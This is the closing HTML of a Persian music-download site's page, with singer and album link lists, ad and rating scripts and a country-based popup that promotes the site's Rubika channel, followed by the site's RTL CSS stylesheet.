<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ دوای تو از سمیرا کارزان" href="https://power-music.ir/%d8%af%d9%88%d8%a7%db%8c-%d8%aa%d9%88-%d8%b3%d9%85%db%8c%d8%b1%d8%a7-%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/">دانلود آهنگ دوای تو از سمیرا کارزان</a></li>
<li><a title="دانلود آهنگ پادشاه از میلاد راستاد" href="https://power-music.ir/%d9%be%d8%a7%d8%af%d8%b4%d8%a7%d9%87-%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%a7%d8%b3%d8%aa%d8%a7%d8%af/">دانلود آهنگ پادشاه از میلاد راستاد</a></li>
<li><a title="دانلود آهنگ کاشکی (ورژن لری) از مرتضی باب" href="https://power-music.ir/%da%a9%d8%a7%d8%b4%da%a9%db%8c-%d9%88%d8%b1%da%98%d9%86-%d9%84%d8%b1%db%8c-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/">دانلود آهنگ کاشکی (ورژن لری) از مرتضی باب</a></li>
<li><a title="دانلود آهنگ لیلا خانم از شایان رنجبر" href="https://power-music.ir/%d9%84%db%8c%d9%84%d8%a7-%d8%ae%d8%a7%d9%86%d9%85-%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">دانلود آهنگ لیلا خانم از شایان رنجبر</a></li>
<li><a title="دانلود آهنگ نور از بردیا بهادر" href="https://power-music.ir/%d9%86%d9%88%d8%b1-%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d8%a8%d9%87%d8%a7%d8%af%d8%b1/">دانلود آهنگ نور از بردیا بهادر</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"102620","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"cdc90436fa","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-11 18:48:01 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/rtl.css
body_size: 1430
content:
#breadcrumbs {
  background: #f9f9f9;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555;
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  display: inline-block;
  width: 100%;
	    margin-bottom: 15px;
}

#breadcrumbs a {
  color: #0073aa;
  text-decoration: none;
}

#breadcrumbs a:hover {
  color: #005177;
  text-decoration: underline;
}

#breadcrumbs .breadcrumb_last {
  color: #333;
  font-weight: 500;
}

#breadcrumbs .separator {
  margin: 0 5px;
  color: #999;
}

.btn-app{
	display: flex;
    align-items: center;
    justify-content: center;
	margin-bottom: 20px
}
.textlogo h2{
	display:none;
}
.ads-app{
	padding: 5px 8px;
    position: absolute;
    top: -10px;
    left: 10px;
    background: #3B9581;
    border-radius: 8px;
}
.rmp-rating-widget .rmp-icon--half-highlight {
    background: linear-gradient(to left, #ffe699 50%, #ccc 50%)!important;
    -webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
}
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex;
}
.sidebar.left .sbox:nth-child(6) > ul > li{
	flex-wrap:  wrap;
	display: inline-flex;
	padding: 0 0 0 14px
}
.btn-appDownload {
	width: 300px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: rgb(71 167 96 / 81%);
  border-radius: 40px;
  color: #fff;
  font-weight: 600;
  border: none;
  position: relative;
  cursor: pointer;
  transition-duration: .2s;
  padding-left: 8px;
  transition-duration: .5s;
  box-shadow: 0 0.625em 1em 0 rgb(71 167 96 / 32%);
}

.svgIcon {
  height: 25px;
  transition-duration: 1.5s;
}

.bell path {
  fill: rgb(19, 19, 19);
}

.btn-appDownload:hover {
  background-color: rgb(71 167 96 / 90%);
	color: #fff;
  transition-duration: .5s;
}

.btn-appDownload:active {
  transform: scale(0.97);
  transition-duration: .2s;
}

.btn-appDownload:hover .svgIcon {
  transform: rotate(360deg);
  transition-duration: 1.5s;
}
svg.svgIcon{
    background: rgb(228 231 136);
    padding: 5px;
    width: 30px;
	height: 30px;
    border-radius: 50px;
}

.the_content span strong:after {
    content: " ";
}
.textlogo {
    background-color: transparent;
}
a.textlogo.txlg2 {
  background-size: 90px 90px;
  width:90px;
  height:90px;
}
.box-pbn>ul {
    display: flex;
    flex-direction: column;
}

.box-pbn>ul>li>a {
    padding: 5px;
    background-color: #ffe8b8;
    margin-bottom: 5px;
    width: 100%;
    display: block;
    color: #000;
    border-radius: 5px;
		font-size: 13px;
	line-height: 19px;
  text-align: center;

}
.enibox>a {
    display: inline-block;
    width: 48%;
    background-color: #fca17d63;
    padding: 5px;
    margin: 3px;
    text-align: center;
    border-radius: 5px;
	  font-size: 13px;
}
@media only screen and (max-width: 991px) {
  .enibox>a {
    width:90%;
		margin-right:17px;
		padding:3px;
				margin-bottom:1px;

  }
}

footer.footer {
    background: #0D0628!important;
}

.copyright {background: #1a1c2a!important;}

header.header {
background: #588157 !important;
}

.header, .search button, .posts header, .sbox header, .mpagenavi a:hover, .mpagenavi .current, .posts .more:hover, .singers a, .boxdownload a, .vebeetpre, .vebeetnext, .commentsfrom button, .answer .chdr strong b {
    background-color: #588157 !important;
}

.posts .more {
    background-color: #0D0628!important;
}

.header li a {
    border-block-color: #fff!important;
}

.header li a:hover {
    background-color: #FCA17D!important;
    color: #0D0628!important;
}

.box-pbn > ul > li > a {
  background-color: #DAD7CD8C !important;
  border-right: 3px solid #344E41;
	border-radius:0;
	margin:2px 0 !important;
}

.posts footer ul li a:hover {
    color: #FCA17D!important;
}
.shortlink {
    display: none;
}
.footer .footbox:nth-child(1), .footer .footbox:nth-child(2) {
    display: none;
}
.textlogo h1, .textlogo2 h1 {
    width: 0 !important;
}
.sbox li::before{
display:none;
}

#email{
  display:none;
}
.ads-header {
  display: flex;
  flex-wrap: wrap;
  margin-top: 15px;
}
.ads-header-c {
  flex-basis: 33%;
	padding: 4px;
}
.ads-header-c .yn-bnr {
  background: #fff;
  border-radius: 7px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pbn{
		display:none!important;
	}
@media only screen and (max-width: 991px) {
	.ads-header-c {
  flex-basis:100%;
}
}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }
@media screen and (max-width: 520px){
.header .flex {
	justify-content: space-around;}
	
.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.53)!important;
  padding: 2px 5px;
  margin: 0 2px;
	font-size: 14px;

	}
	a.textlogo.txlg2 {
      background-size: 80px 64px;
    width: 80px;
    height: 65px;
    margin-left: 260px;	
}
	.header nav ul {
  display: block;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  margin-top: -55px;
		padding-right:80px
}
	.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.19) !important;
  padding: 4px 6px;
  margin: 0 2px;
  font-size: 13px;
}
	.specials ul li span, .specials ul li span {
    position: inherit;
    height: auto;
    transform: none;
    opacity: 1;
    visibility: visible;
    padding: 0;
    background: none;
    color: #676767;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin-top: 5px;
}
}
.the_content a:after{
	content: " ";
}